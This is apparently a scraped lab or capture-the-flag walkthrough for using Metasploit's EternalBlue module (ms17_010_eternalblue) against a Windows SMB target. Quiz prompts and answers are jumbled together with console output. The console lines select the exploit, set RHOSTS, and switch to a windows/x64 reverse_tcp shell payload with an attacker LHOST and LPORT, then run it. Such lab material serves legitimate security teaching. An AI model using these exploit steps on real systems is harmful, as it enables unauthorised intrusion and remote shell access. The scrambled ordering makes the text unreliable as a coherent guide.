 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
ll run against the machine. What is the full path of the code? (Ex: exploit/........)
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
exploit/windows/smb/ms17_010_eternalblue
Correct Answer
Hint
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
Show options and set the one required value. What is the name of this value? (All caps for submission)
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
Correct Answer
Hint
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
however, for the sake of learning, you should do one more thing before exploiting the target. Enter the following
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
set payload windows/x64/shell/reverse_tcp
Payload options (windows/x64/meterpreter/reverse_tcp):
With that done, run the exploit!
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
Completed
Hint
LHOST 192.168.5.146 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Confirm that the exploit has run correctly. You may have to press enter for the DOS shell to appear. Background this shell (CTRL + Z). If this failed, you may have
to reboot the target VM. Try running it again before a reboot of the target.
Exploit target:
Id Name
No answer needed
Completed
0 Automatic Target
Escalate
View the full module info with the info, or info -d command.